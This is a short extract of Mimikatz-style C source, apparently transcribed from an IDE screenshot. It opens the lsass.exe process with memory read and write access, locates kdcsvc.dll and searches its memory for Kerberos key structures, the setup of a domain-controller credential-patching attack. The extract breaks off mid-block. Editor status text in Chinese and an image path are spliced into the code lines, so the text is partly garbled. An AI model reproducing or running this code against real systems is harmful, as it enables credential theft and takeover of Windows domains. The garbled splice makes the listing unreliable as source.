 677 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
678 };
679 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
680 BOOL onlyRC4Stuff = (MIMIKATZ_NT_BUILD_NUMBER < KULL_M_WIN_MIN_BUILD_VISTA) || kull_m_string_args_byName(argc, argv, L"letaes", NULL, NULL); 已用时间 <= 1ms
681 RtlZeroMemory(&orig, sizeof(orig));
682 RtlInitUnicodeString(&orig, newerKey);
683 if(kull_m_process_getProcessIdForName(L"lsass.exe", &processId))
684 {
685 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, FALSE, processId))
686 {
687 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
688 {
689 if(!onlyRC4Stuff)
690 {
691 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"kdcsvc.dll", &cryptInfos))
692 {
693 aLocal.address = newerKey;
694 sMemory.kull_m_memoryRange.kull_m_memoryAdress = cryptInfos.DllBase;
695 sMemory.kull_m_memoryRange.size = cryptInfos.SizeOfImage;
696 if(kull_m_memory_search(&aLocal, sizeof(newerKey), &sMemory, TRUE))
697 {
698 kprintf(L"[KDC] data\n");
699 aLocal.address = &orig;
700 orig.Buffer = (PWSTR) sMemory.result;
701 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
702 {
100 % 未找到相关问题 行: 681 字符: 18 列: 21